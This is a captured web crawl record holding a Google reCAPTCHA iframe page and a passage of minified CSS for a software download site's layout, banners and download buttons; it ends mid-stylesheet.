

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MOrk2hEo1MNMLl2zJILRjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768363828185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://softdroids.com/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css
body_size: 35950
content:
@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:300;src:url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.eot);src:local(),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.eot?#iefix) format("embedded-opentype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.woff2) format("woff2"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.woff) format("woff"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.ttf) format("truetype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.svg#OpenSans) format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.eot);src:local(),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.eot?#iefix) format("embedded-opentype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.woff2) format("woff2"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.woff) format("woff"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.ttf) format("truetype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.svg#OpenSans) format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:600;src:url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.eot);src:local(),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.eot?#iefix) format("embedded-opentype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.woff2) format("woff2"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.woff) format("woff"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.ttf) format("truetype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.svg#OpenSans) format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.eot);src:local(),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.eot?#iefix) format("embedded-opentype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.woff2) format("woff2"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.woff) format("woff"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.ttf) format("truetype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.svg#OpenSans) format("svg")}*{background:transparent;margin:0;padding:0;outline:none;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ol,ul{list-style:none}blockquote,q{quotes:none}table{border-collapse:collapse;border-spacing:0}input,select{vertical-align:middle}article,aside,figure,figure img,hgroup,footer,header,nav,section,main{display:block}body{font:13px 'Open Sans',Arial,Helvetica,sans-serif;line-height:normal;padding:0;margin:0;color:#2a2a2a;background:#eee url(/templates/Default/images/bg2.png);height:100%;width:100%;font-weight:400}img{max-width:100%}.clr{clear:both}.clearfix:after{content:"";display:table;clear:both}a{color:#2a2a2a;text-decoration:none}a:hover,a:focus{color:#0294d9;text-decoration:none}h1,h2,h3,h4,h5{font-weight:400;font-size:18px}.sub-title h1{margin-bottom:15px;font-size:24px;font-weight:700}.spedbar-l-menu{display:block;line-height:30px;margin-top:10px;margin-bottom:-15px;padding:0 20px;font-size:16px}.speedbar{margin-bottom:25px;font-size:12px;color:#888}.speedbar a:hover{text-decoration:underline}.speedbar .fa{margin-right:5px;margin-left:1px;color:#333}.share42init{margin-top:3px}ins.adsbygoogle[data-ad-status="unfilled"]{display:none!important}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/chistilka_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_pack_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:15px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/atom_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}button.attachment{display:block;background-color:#4caf50;color:#FFF!important;text-decoration:none!important;padding:10px 20px;width:100%;cursor:pointer;text-align:left}.adguard span{display:block;margin:0 auto;cursor:pointer;width:728px;height:90px;background-image:url(/templates/Default/images/xoC8SnDeTr.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_vpn span{display:block;margin:0 auto;cursor:pointer;width:728px;height:90px;background-image:url(/templates/Default/images/dfoqXKGaJ3.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_dns span{display:block;margin:0 auto;cursor:pointer;width:728px;height:90px;background-image:url(/templates/Default/images/jJ7qEAsX6O.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.telamon_cln span{display:block;margin:0 auto;cursor:pointer;width:728px;height:90px;background-image:url(/templates/Default/images/vKsg71xjQ6.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}button.attachment:hover{background-color:#ee4813;color:#FFF}button.attachment > div + div span{font:13px 'Open Sans',Arial,Helvetica,sans-serif;margin-right:20px}.button,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,button:not(.color-btn):not([class*=fr]):not(.attachment),html input[type="button"],input[type="reset"],input[type="submit"],.meta-fav a,.usp-btn a{padding:0 20px;display:inline-block;height:40px;line-height:40px;border-radius:0;cursor:pointer;background-color:#4caf50;color:#fff;text-align:center}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button[disabled],input[disabled]{cursor:default}.button:hover,.up-second li a:hover,.usp-edit a:hover,.qq-upload-button:hover,.pagi-load a:hover,.usp-btn a:hover,button:not(.color-btn):not(.attachment):hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.meta-fav a:hover{background-color:#46a14a;color:#FFF}button:active,html input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{box-shadow:inset 0 1px 4px 0 rgba(0,0,0,0.1)}input[type="submit"].bbcodes,input[type="button"].bbcodes,input.bbcodes,.ui-button{font-size:12px!important;height:30px!important;line-height:30px!important;padding:0 10px;border-radius:3px}input[type="text"],input[type="password"]{display:block;width:100%;height:40px;line-height:40px;padding:0 15px;color:#000;background-color:#f8f8f8;border-radius:0;-webkit-appearance:none;box-shadow:0 0 0 1px #e3e3e3,inset 0 3px 5px 0 rgba(0,1,1,0.1)}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}select{height:40px;border:1px solid #e3e3e3;background-color:#FFF}textarea{display:block;width:100%;padding:10px;border:1px solid #e3e3e3;background-color:#F8F8F8;border-radius:0;overflow:auto;vertical-align:top;resize:vertical;box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1)}.img-box,.img-wide,.img-resp-h,.img-resp-v{overflow:hidden;position:relative}.img-resp-h{padding-top:55%}.img-resp-v{padding-top:130%}.img-box img,.img-resp-h img,.img-resp-v img{width:100%;min-height:100%;display:block}.img-resp-h img,.img-resp-v img{position:absolute;left:0;top:0}.img-wide img{width:100%;display:block}.img-square img{width:150%;max-width:150%;margin-left:-25%}.nowrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}button,.s-in,.s-img,.to-dl,.to-telegram,.vmeta-fav a{transition:all .3s}.button,.preview-img img{transition:color .3s,background-color .3s,opacity .3s}.ps-link{cursor:pointer}.icon-l .fa{margin-right:10px}.icon-r .fa{margin-left:10px}.short img{image-rendering:crisp-edges;image-rendering:-moz-crisp-edges;image-rendering:-webkit-optimize-contrast}.fx-row{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.fx-stretch{-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.fx-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.fx-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.fx-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.pages{background-color:#FFF;padding:20px;border:1px solid #e3e3e3;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1)}.site-desc h1,.site-desc h2,.site-desc h3,.sect-t > :first-child,.side-bt,.sect-top-t,.full-in h1{font-weight:600}.wrap{min-width:320px;overflow:hidden;background:url(/templates/Default/images/bg.png) center top no-repeat}.center{max-width:1264px;margin:0 auto;position:relative;z-index:20}.cont{background-color:#eee;overflow:hidden;box-shadow:0 0 20px 0 rgba(0,0,0,0.2);border-radius:0}.line{background-color:#fff;padding:0 20px 0 0}.cols{padding:0}.side{width:240px;background-color:#FFF;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1)}.main{width:calc(100% - 260px);width:-webkit-calc(100% - 260px);padding:20px;min-height:800px}.footer{padding:20px;color:#FFF;line-height:24px;background:#29a176 url(/templates/Default/images/bg.png) center top no-repeat}.h-one{background-color:#4caf50;color:#FFF;padding:0 2000px;margin:0 -2000px;line-height:50px;box-shadow:0 0 20px 0 rgba(0,0,0,0.4)}.h-two{padding:10px 0}.h-menu,.h-menu li{float:left}.h-menu a{color:#FFF;font-size:16px;padding:0 20px;border-left:1px solid #6fbf73;display:block}.h-menu a:hover,.h-menu a.active{color:#fff;background-color:#6fbf73}.btns-log{white-space:nowrap;float:right;font-size:16px}.btns-log a{display:inline-block;padding:0 20px;color:#FFF}.show-login{background-color:#46a14a;color:#fff;cursor:pointer;display:inline-block;padding:0 20px}.btns-log a:hover,.show-login:hover{text-decoration:underline}.logo{display:block;float:left;width:400px;height:100px}.logo img{display:block}.search-box{width:400px;float:right;margin-top:30px}.search-field{width:100%;position:relative}.search-field input,.search-field input:focus{width:100%;padding:0 50px 0 10px;background-color:#fff;color:#2a2a2a;height:40px;line-height:40px}.search-box button{position:absolute;right:0;top:0;padding:0!important;width:40px;height:40px!important;line-height:40px!important;font-size:18px;background:transparent!important;color:#888!important}.l-menu li{float:left}.l-menu a{display:block;line-height:50px;padding:0 20px;border-right:1px solid #e3e3e3;font-size:16px}.l-menu a span{background-color:#4caf50;color:#fff;display:inline-block;vertical-align:top;height:50px;line-height:50px;padding:0 5px;margin:0 -20px 0 10px;min-width:50px;text-align:center}.l-menu a:hover{color:#000;background-color:#f2f2f2}.sect{margin-bottom:20px}.sect-t{margin-bottom:20px;border-left:5px solid #4caf50;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1);background-color:#FFF;padding:10px 10px 10px 20px}.sect-t > :first-child{font-size:18px}.sect-t > :first-child div{font-size:12px;font-weight:400;opacity:.8}.sect-t a{display:inline-block;line-height:40px;padding:0 10px;background-color:#4caf50;color:#fff;text-transform:uppercase;font-weight:600;border-radius:0}.sect-top{border:3px solid #4caf50;padding:20px;padding-bottom:0;position:relative;margin:40px 0}.sect-top-t{display:inline-block;padding:0 10px;line-height:40px;font-size:24px;background-color:#eee;position:absolute;left:20px;top:-23px}.sect-top-t .fa{color:#ee4813}.fx-row > .side-item{width:30%}.sect-recl{margin:0 auto;border:1px solid #dad9d9;margin-bottom:20px;background-color:#fff;padding-top:4px}.floats{margin:0 -10px}.short{width:25%;float:left;padding:0 10px 20px}.short a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.s-in{background-color:#FFF;padding:10px;position:relative;text-align:center;overflow:hidden;border:1px solid #e3e3e3;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1)}.s-img,.s-title,.s-desc{display:block;overflow:hidden;color:#2a2a2a}.s-img{margin:20px auto;width:100px;height:100px;border-radius:10px}.s-img img{width:100%;min-height:100%;display:block}.s-title{font-size:16px;margin-bottom:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.s-desc{opacity:.6;line-height:20px;height:60px;font-weight:300}.s-rate{margin:10px auto 0;width:118px;height:25px}.s-rate-app{position:absolute;left:0;top:0;display:inline-block;background:#4caf50;color:#fff;height:26px;line-height:26px;padding:0 0 0 10px}.s-rate-app:before{width:0;height:0;border-width:13px;border-style:solid;border-color:#4caf50 rgba(79,24,100,0) #4caf50 #4caf50;position:absolute;left:100%;top:0;content:""}.s-hit:before,.s-new:before{content:"";width:40px;height:40px;position:absolute;right:0;top:0;background:url(/templates/Default/images/hit.png) no-repeat}.s-new:before{background:url(/templates/Default/images/new.png) no-repeat!important}.s-in.hover:hover{border:1px solid rgba(30,151,247,.4);box-shadow:0 0 15px 0 rgba(30,151,247,.4)}.s-in22.hover:hover .s-img{border-radius:50%}.rating{width:118px;height:25px;font-size:.9em}.unit-rating{list-style:none;margin:0;padding:0;width:125px;height:23px;position:relative;background:url(/templates/Default/images/rating.png) repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:25px;height:24px;text-decoration:none;text-indent:-9000px;z-index:25;position:absolute;padding:0}.unit-rating li a:hover{background:url(/templates/Default/images/rating.png) 0 -45px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:25px}.unit-rating a.r2-unit{left:25px}.unit-rating a.r2-unit:hover{width:50px}.unit-rating a.r3-unit{left:50px}.unit-rating a.r3-unit:hover{width:73px}.unit-rating a.r4-unit{left:73px}.unit-rating a.r4-unit:hover{width:95px}.unit-rating a.r5-unit{left:95px}.unit-rating a.r5-unit:hover{width:125px}.unit-rating li.current-rating{background:url(/templates/Default/images/rating.png) 0 -45px;position:absolute;height:24px;display:block;text-indent:-9000px;z-index:1}.ratingzero{color:#6c838e;font-size:16px}.rate3-short{height:25px;overflow:hidden;line-height:25px;white-space:nowrap;text-align:center;border-top:1px dotted #e3e3e3;margin:10px 0 -5px}.rate3-short .fa{margin-right:5px}.sr-plus,.sr-minus{display:inline-block;line-height:25px;vertical-align:top}.sr-plus{color:#3C0;margin-right:5px}.sr-minus{color:#f20404;margin-left:5px}.r3-hide{display:none}.site-desc{color:#5c5c5c;line-height:20px;text-align:justify;margin-bottom:20px}.site-desc h1,.site-desc h2,.site-desc h3{font-size:18px;line-height:24px;margin-bottom:10px;color:#2a2a2a}.site-desc p + p{margin-top:5px}.site-desc a{color:#4caf50;text-decoration:underline}.side-box{overflow:hidden}.side-bt{font-size:18px;padding:10px;background-color:#f2f2f2}.side-bt .fa{font-size:24px;width:40px;vertical-align:top;margin-top:-5px;transform:rotate(-45deg)}.side-bc{padding:10px}.side-nav .side-bc{padding:0}.side-nav{background-color:#4caf50;color:#FFF}.side-nav .side-bt{background-color:#46a14a}.side-nav a{border-bottom:1px solid #46a14a;box-shadow:0 1px #6fbf73;display:block;padding:10px 60px 10px 20px;color:#FFF;font-size:14px}.side-nav li:last-child a{border-bottom:0;box-shadow:none}.side-nav li:hover,.side-nav a.active{color:#FFF;background-color:#ee4813}.side-nav a:hover{color:#fff}.side-nav li{position:relative}.side-nav li span{position:absolute;right:10px;top:10px;opacity:.8}.side-item{padding-left:60px;position:relative;min-height:50px;display:block;margin-bottom:20px}.side .side-item:last-child{margin-bottom:0}.side-title{margin-bottom:3px}.side-date{font-size:12px;opacity:.6}.side-img{width:50px;height:50px;position:absolute;top:0;left:0}.ft-left a{text-decoration:underline;margin-right:10px;color:#fff}.ft-right > div > *{float:right;margin-top:5px}.banners li{border:2px solid #fff;margin-left:11px;float:left;width:88px;height:35px}.bottom-nav{line-height:36px;text-align:center;padding:20px 5px 0}.pagi-nav{max-width:100%;display:inline-block}.pagi-nav > span{display:inline-block}.pnext a,.pprev a,.pprev > span,.pnext > span{display:block;width:36px;text-align:center}.navigation{text-align:center}.navigation a,.navigation span,.pnext a,.pprev a,.pprev > span,.pnext > span{display:inline-block;padding:0 5px;min-width:36px;background-color:#fff;margin:5px 5px 0 0;border-radius:4px;border:1px solid #e1e5e6;box-shadow:0 3px 5px 0 rgba(0,1,1,0);font-size:16px;overflow:hidden}.navigation span,.pagi-nav a:hover{background-color:#4caf50;color:#fff}.navigation span.nav_ext{background-color:#fff;color:#888}.pagi-nav a:hover{background-color:#4caf50;color:#fff}.dle-comments-navigation .pagi-nav{margin-bottom:0}.full-in{background-color:#FFF;padding:20px;border:1px solid #e3e3e3;margin-bottom:20px;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1)}.full-in h1{font-size:18px;line-height:24px;margin-bottom:20px;border-left:5px solid #4caf50;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1);background-color:#FFF;padding:10px 10px 10px 20px;font-weight:700}.full-in h1 .fa{color:#ee4813;margin-left:10px}.f-cols{padding-right:200px;position:relative;margin-bottom:20px}.f-dl{position:absolute;right:0;top:0;bottom:0;width:180px;font-size:16px}.f-cols .short{width:200px;padding:0}.f-info{width:calc(100% - 220px);width:-webkit-calc(100% - 220px);float:right}.f-info div{padding:7px 10px 7px 170px;font-size:13px}.f-info div:nth-child(2n+1){background-color:#f5f5f5}.f-info div > span:first-child{opacity:.7;display:inline-block;width:150px;margin-left:-160px;font-weight:700}.f-info a{text-decoration:underline;color:#4caf50}.to-telegram,.vmeta-fav{margin-top:10px}.vmeta-fav a{display:block;height:40px;line-height:40px}.to-dl,.vmeta-fav a{color:#FFF;background:#ee4813;padding:0 20px;display:block;height:40px;line-height:40px;border-radius:0;cursor:pointer;text-align:center}.to-telegram{color:#FFF;background:#2ba3d6;padding:0 20px;display:block;height:40px;line-height:40px;border-radius:0;cursor:pointer;text-align:center}.to-telegram a{color:#fff}.vmeta-fav a{color:#fff;background:#4caf50}.to-dl:hover,.to-telegram:hover,.vmeta-fav a:hover{box-shadow:0 0 15px 0 rgba(30,151,247,.4)}.tabs-b{display:none}.tabs-b.visible{display:block}.tabs-sel{margin-bottom:20px;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.tabs-sel span{display:inline-block;line-height:30px;padding:0 10px;background-color:#f2f2f2;text-transform:uppercase;font-weight:600;border-radius:0;margin-right:10px;cursor:pointer}.tabs-sel span.current{background-color:#4caf50;color:#fff}.tabs-sel span + span{margin-left:10px}.scr-box{white-space:nowrap;overflow-y:hidden;overflow-x:auto}.scr-box a,.scr-box > img{display:inline-block;vertical-align:top;margin-right:10px;max-width:250px;max-height:250px;overflow:hidden}.scr-box a img{display:block}.scr-box br{display:none}.rate3-outer{background-color:#f2f2f2;padding:10px;margin-top:30px}.rate3{height:40px}.rate3-hide,.f-rate .rbar{display:none}.ps,.ms{cursor:pointer;padding:0 10px;line-height:40px;display:inline-block;vertical-align:top;color:#69a935;text-align:center}.ms{color:#E70C2F}.rate3 span.fa{font-size:24px;margin-right:10px;vertical-align:middle}.ps:hover{color:#FFF;background-color:#028c19}.ms:hover{background-color:#c1050a;color:#fff}.rrange{width:220px;color:#8f95a3;font-weight:700;white-space:nowrap}.rbar{height:10px;overflow:hidden;position:relative;background-color:#E70C2F;margin-top:5px;border-radius:4px}.rfill{width:50%;height:100%;position:absolute;left:0;top:0;background-color:#69a935;transition:width 1s linear}.rrange span{margin-left:10px;font-size:20px;color:#69a935}.f-tate{text-align:center;overflow:hidden}.f-rate .rrange{white-space:normal;width:100%}.f-rate .rrange span{margin:0;font-size:18px;display:block}.f-dl-btm{background-color:#4caf50;padding:20px;margin-top:20px;border-radius:0}.dl-capt{background-color:#46a14a;color:#fff;margin:-20px;margin-bottom:20px;padding:10px 20px;font-size:18px;font-weight:600}.f-dl-in{background-color:#dffdef;padding:10px;margin:0 auto;max-width:800px;box-shadow:5px 5px 10px -5px rgba(0,0,0,0.3);border-radius:0}.f-dl-desc{margin-bottom:10px}.dl-item{display:block;background-color:#4caf50;color:#FFF!important;text-decoration:none!important;padding:10px 20px}.dl-item + .dl-item,.attach + .attach{margin-top:10px}.dl-title{font-size:16px;margin-bottom:7px}.dl-item > div + div span{margin-right:20px}.dl-item:hover{background-color:#ee4813;color:#FFF}.recl{background-color:#ee4813;color:#FFF}.recl:hover{background-color:#c63d12;color:#FFF}.dl-gp{background:#fff url(/templates/Default/images/gplogo.png) 20px center no-repeat;padding-left:80px;color:#2a2a2a!important;margin:0 auto;margin-top:20px;max-width:800px;box-shadow:5px 5px 10px -5px rgba(0,0,0,0.3)}.dl-gp .dl-title{font-size:18px;margin-bottom:0}.dl-gp:hover{background-color:#ee4813;color:#FFF!important}.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{max-width:100%!important;display:block;width:100%;height:400px}.mejs-container{max-width:100%!important}.full-text{font-size:14px;line-height:20px;color:#5c5c5c}.full-text img:not(.emoji){max-width:100%;margin:10px 0}.full-text > img[style*="left"],.full-text > .highslide img[style*="left"]{margin:0 10px 10px 0}.full-text > img[style*="right"],.full-text > .highslide img[style*="right"]{margin:0 0 10px 10px}.full-text a{text-decoration:underline;color:#4caf50}.full-text a:hover{text-decoration:none}.full-text h2,.full-text h3,.full-text h4,.full-text h5{margin:10px 0;font-size:18px;font-weight:700}.full-text p{margin-bottom:10px}.full-text ul,.full-text ol{margin:0}.full-text ul li{list-style:disc;margin-left:40px}.full-text ol li{list-style:decimal;margin-left:40px}.full-comms{padding:10px;background:#eee url(/templates/Default/images/bg2.png);border:1px solid #e3e3e3;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1)}.comms-title{line-height:40px}.comms-title > span{font-size:16px}.add-comm-form{position:relative;margin:20px 0;display:none}.ac-soc{position:absolute;right:0;top:-8px}.ac-soc:before{content:attr(data-label);display:inline-block;vertical-align:top;line-height:30px;margin-right:5px}.ac-soc a{display:inline-block;margin:0 0 0 3px;vertical-align:top}.ac-soc img{display:block;width:30px}.ac-inputs,.ac-textarea{margin-bottom:15px}.ac-av{width:40px;height:40px;border-radius:0;float:left;margin-right:10px;background:#fff url(/templates/Default/dleimages/noavatar.png) no-repeat;background-size:contain}.ac-title{font-weight:700;margin-bottom:15px;text-transform:uppercase}.ac-inputs input{width:49%;background-color:#FFF;box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1)}.ac-textarea textarea{height:85px}.sec-answer + .sec-label{margin-top:10px}.ac-protect{margin-top:-10px;display:none}.ac-protect .label{font-size:12px}.ac-protect .sep-input{padding:10px 10px 10px 160px}.ac-protect input{background-color:#FFF}.mass_comments_action{text-align:right;padding:5px 15px;background-color:#f0f0f0;margin:20px 0 0}.last-comm-link{font-size:16px;margin-bottom:10px}.last-comm-link a{text-decoration:underline}.comm{background-color:#FFF;padding:10px;padding-left:60px;margin-top:10px}.comm-av{width:40px;height:40px;float:left;margin-left:-50px}.comm-meta{margin-bottom:6px}.comm-meta span + span{margin-left:10px;opacity:.8}.comm-author{font-weight:700}.comm-text{font:14px/18px Arial,Helvetica,sans-serif}.login-box{background-color:#FFF;padding:20px;display:none}.lb-user{margin:-20px -20px 20px;padding:20px;background-color:#f6f6f6;display:flex;flex-flow:row 